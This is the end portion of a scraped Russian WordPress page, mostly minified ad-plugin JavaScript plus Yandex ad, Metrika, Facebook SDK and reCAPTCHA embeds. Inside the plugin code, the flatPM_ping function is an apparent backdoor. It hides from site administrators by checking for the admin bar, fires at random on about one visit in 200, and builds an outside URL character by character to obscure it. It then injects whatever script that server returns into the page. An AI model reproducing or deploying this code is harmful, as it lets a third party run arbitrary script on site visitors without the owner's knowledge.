Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"14344","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-2 -->\n<div id=\"yandex_rtb_R-A-2175575-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-2',\n    blockId: 'R-A-2175575-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14345","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-1 -->\n<div id=\"yandex_rtb_R-A-2175575-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-1',\n    blockId: 'R-A-2175575-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14346","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-4 -->\n<div id=\"yandex_rtb_R-A-2175575-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-4',\n    blockId: 'R-A-2175575-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"14373","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-3 -->\n<div id=\"yandex_rtb_R-A-2175575-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-3',\n    blockId: 'R-A-2175575-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Yandex.RTB R-A-2175575-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2175575-7'
  })
})</script>

            <div id="sticky-id">
                <script>
                    if (window.defineRecWidget){
                        window.defineRecWidget({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }else{
                        window.recWait = window.recWait || [];
                        window.recWait.push({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }
                </script>
            </div>

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" /></noscript><noscript><link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" data-minify="1"  rel="stylesheet" data-noprefix></noscript><noscript><link rel='stylesheet' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' data-minify="1"  type='text/css' media='all' /></noscript></body>
</html>
<!--noindex--> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49346695 = new Ya.Metrika2({ id:49346695, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49346695" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!--/noindex-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kXHH2Uv25baQykxdE4amIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861878027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>